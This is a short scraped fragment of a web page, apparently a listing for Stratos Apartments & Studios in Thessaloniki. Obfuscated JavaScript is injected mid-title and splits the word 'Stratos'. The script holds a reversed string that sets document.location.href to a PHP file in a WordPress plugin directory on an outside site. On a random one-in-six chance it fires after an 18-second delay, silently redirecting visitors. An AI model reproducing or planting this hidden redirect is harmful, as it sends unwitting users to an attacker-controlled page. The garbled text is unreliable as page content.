 Stra$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Apartments & Studios in Thessaloniki City, Thessaloniki, Macedonia